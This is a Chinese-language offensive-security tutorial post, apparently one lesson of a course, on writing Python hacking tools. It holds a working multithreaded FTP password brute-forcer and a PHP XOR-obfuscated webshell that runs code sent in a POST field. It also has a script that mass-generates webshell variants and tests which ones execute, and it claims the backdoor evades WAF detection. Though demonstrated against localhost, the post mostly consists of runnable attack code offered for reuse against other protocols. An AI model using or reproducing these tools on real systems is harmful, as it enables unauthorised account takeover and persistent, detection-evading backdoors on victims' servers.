本课知识点:

协议模块使用,Request爬虫技术,简易多线程技术,编码技术,Bypass后门技术

学习目的:

掌握利用强大的模块实现各种协议连接操作(爆破或利用等),配合Fuzz吊打WAF等

演示案例:

Python开发-简单多线程技术实现脚本

queue,threading模块使用

Python开发-利用FTP模块实现协议爆破脚本

1.ftplib模块使用

2.遍历用户及密码字典

3.尝试连接执行命令判断

python里面基本上都有相对应的支持协议模块的库,我们就可以使用相关的库进行相关协议的连接

我们启动ftp服务器,到时候进行连接测试

ftp软件这边是可以看到日志的,到时候我们爆破的时候可以看一下有没有登录日志,看一下是不是正常的

我们在爆破的时候,要先把账号密码准备好,再去连接他

这个就是一个很正常的连接情况

服务器对外的服务端口是可以更改的

import ftplib # 导入ftplib模块

import threading # 导入threading模块实现多线程

import queue # 导入队列模块,配合多线程编程,能够在多线程中直接使用,可以使用队列来实现线程间的同步

import sys

# 爆破:ip,端口,用户名,密码字典

def ftp_brute(ip,port):

ftp = ftplib.FTP() # 创建ftp的操作类

ftp.connect(ip, int(port)) # 连接的ftp 设置ip和端口(ftp服务器默认的端口是21)

# .empty()如果队列为空,返回 True,否则返回 False

while not q.empty(): # while 循环 not(非,反转) 真为假,假为真

user_pass = q.get() # 获取队列,timeout等待时间

list = user_pass.split('|') # split() 拆分字符串,等到的是一个列表

username = list[0] # 用户名

password = list[1] # 密码

# print(f"{username} | {password}")

try: # 如果连接的用户名或密码错误就会报错,这个做个异常处理

ftp.login(username,password) # 连接的用户名,密码

# ftp.retrlines('list') # 获取FTP服务器上的文件信息

print(f"连接成功,账号:{username},密码:{password}")

except Exception as e:

# print(f"连接失败,{username}|{password}")

pass

if __name__ == '__main__':

try:

ip = sys.argv[1] # 接收外部传进来的第一个参数ip,如:192.168.1.5

port = sys.argv[2] # 接收外部传进来的第二个参数端口,如:21

userfile = sys.argv[3] # 接收外部传进来的第三个参数用户名字典,如:ftp-user.txt

passfile = sys.argv[4] # 接收外部传进来的第四个个参数密码字典,如:ftp-pass.txt

threading_num = sys.argv[5] # 接收外部传进来的第五个参数创建的线程数,建议:5-10

except IndexError as e:

ip = '192.168.1.5'

port = 21

userfile = 'ftp-user.txt'

passfile = 'ftp-pass.txt'

threading_num = 5

pass

q = queue.Queue() # 创建队列

for username in open(userfile): # ftp-user.txt 就是一个简单的用户名字典,自己创建一个或在网上下载都可以

for password in open(passfile): # 遍历密码字典

username = username.replace('\n', '') # 将换行替换为空

password = password.replace('\n', '')

q.put(username + '|' + password) # 向队列中插入元素(用户名与密码)

# 创建多线程,这个循环的次数越多创建的线程的次数就越多,线程不是越多越好,建议5到10个

for x in range(int(threading_num)): # range() 创建一个数字序列,只写一个参数num就是从0开始创建到num-1的序列如:0-9

t = threading.Thread(target=ftp_brute,args=(ip,port)) # 创建线程对象,target=执行目标任务名

t.start() # 启动线程,让他开始工作

通过ftp模块的学习,大家可以去写个其它协议的,比如mysql或者sqlserver的,模块打上去就完事了,就可以用这个模块进行连接操作





Python开发-配合Fuzz实现免杀异或Shell脚本

1.免杀异或shell原理讲解及开发思路 (参考及举例: !@,?等)

2.基于Fuzz思路生成大量Payload代码并有序命名写入网站文件中

3.基于多线程实现批量访问shell文件并提交测试是否正常连接回显

‘!’ ‘^’ '@'经过异或运算之后结果为a,与后面的ssert形成assert()函数,执行后门。或者是每个字母都进行异或运算最后形成执行函数

<?php $a=('!'^'@').'ssert';$a($_POST[x]);?> // assert()

这个就是网上说的无字符后门

import requests # 这个模块是来发送网络请求的

import threading # 导入threading模块实现多线程

import queue # 导入队列模块,配合多线程编程,能够在多线程中直接使用,可以使用队列来实现线程间的同步

def create_shell():

while not q.empty(): # while 循环 not(非,反转) 真为假,假为真

filename = q.get() # 获取队列

url = f'http://127.0.0.1/x/{filename}' # 定义请求的URL

data = { # 定义请求的参数

'x':'phpinfo();' # phpinfo()方法可以打开phpinfo页面(里面包含一些PHP的版本、扩展之类的信息)

}

try:

result = requests.post(url,data=data).content.decode('utf-8') # 使用requests模块发送post请求 .content 获取返回的结果 .decode('utf-8')指定解析的编码格式

if 'phpinfo()' in result: # 判断返回的源代码中是否包含phpinfo()这个字符串,有就是请求成功了后门程序可用,没有就是失败

print(filename + '|ok')

# else:

# print(filename + '|no')

except Exception as e:

pass

if __name__ == '__main__':

q = queue.Queue() # 创建队列

for i in range(1, 127): # ASCII值的范围就是1-127

for ii in range(1, 127):

payload = "'" + chr(i) + "'" + '^' + "'" + chr(ii) + "'" # chr()方法将数字转换为ASCII值对应的字符

code = "<?php $a=(" + payload + ").'ssert';$a($_POST[x]);?>" # 定义后门代码

filename = str(i) + 'xd' + str(ii) + '.php' # 定义文件路径

q.put(filename) # 向队列中插入元素(文件名)

# 这里要改成自己的phpStudy路径,x这个文件夹是要自己创建的

with open(f'F:/phpStudy/PHPTutorial/WWW/x/{filename}', 'a') as f: # 读取文件,a 文件不存在就会创建,如果已经存在就在后面追加内容

f.write(code) # 向文件写入后门代码

print(f"正在生成文件:{filename}")

print(q.get())

# 创建多线程,这个循环的次数越多创建的线程的次数就越多,线程不是越多越好,建议5到10个

for x in range(10): # range() 创建一个数字序列,只写一个参数num就是从0开始创建到num-1的序列如:0-9

t = threading.Thread(target=create_shell) # 创建线程对象,target=执行目标任务名

t.start() # 启动线程,让他开始工作

这个后门是WAF查杀绝对找不出来的文章来源:https://www.toymoban.com/news/detail-775995.html

涉及资源:

Webshell免杀绕过waf:https://blog.csdn.net/weixin_43263566/article/details/129391167

fuzzdb:https://github.com/zhanye/fuzzdb

fuzzDicts:https://github.com/stemmm/fuzzDicts

Webshell免杀绕过waf:https://www.cnblogs.com/liujizhou/p/11806497.html

python ftplib模块:https://www.cnblogs.com/kaituorensheng/p/4480512.html

PHP异或:https://blog.csdn.net/qq_41617034/article/details/104441032文章来源地址https://www.toymoban.com/news/detail-775995.html

到了这里,关于78 Python开发-多线程Fuzz&Waf异或免杀&爆破的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!